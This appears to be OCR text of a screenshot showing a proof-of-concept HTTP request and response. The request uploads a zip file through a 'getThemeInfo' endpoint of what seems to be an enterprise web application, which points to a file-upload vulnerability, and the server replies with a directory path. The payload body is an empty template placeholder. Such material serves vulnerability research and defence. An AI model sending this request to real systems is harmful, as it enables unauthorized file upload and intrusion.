 1 POST /sys/ui/sys_ui_component/sysUiComponent.do?method=getThemeInfo HTTP/1.1
2 Host ? :
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylcVtGLZBG1TA7Hjd
7 Accept-Encoding: gzip, deflate
8 Cookie: SESSION=OWUzNTUyYTYtNzZiNi00NmY4LTg4MGUtN2VhNGJhYTczY2Qx
9 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ja-JP;q=0.5,ja;q=0.4,
und;q=0.3
10 Content-Length auto : 6011
11
12 ------WebKitFormBoundarylcVtGLZBG1TA7Hjd
13 Content-Disposition: form-data; name="file"; filename="test.zip"
14 Content-Type: application/zip
15
16 {{base64dec(
)}}
17 ------WebKitFormBoundarylcVtGLZBG1TA7Hjd--
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 07 Dec 2023 10:32:53 GMT
4 Connection: keep-alive
5 Set-Cookie: route=fd359a96d5f000705500594b4ab90513; Path=/
6 Access-Control-Allow-Origin: *
7 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
8 X-XSS-Protection: 0
9 Pragma: No-cache
10 Cache-Control: no-cache,no-store,max-age=0
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 Set-Cookie: SESSION=NTczNmM5NjMtYTFlOC00YThlLWEzMzgtYjIxZmZlYzdmNzcz;
Path=/; HttpOnly; SameSite=Lax
13 X-Auth-Token: 5736c963-a1e8-4a8e-a338-b21ffec7f773
14 backendIP: 192.168.70.153:8890
15 bacnendCode: 200
16 Content-Length: 37
17
18 {"directoryPath":"2023","status":"1"}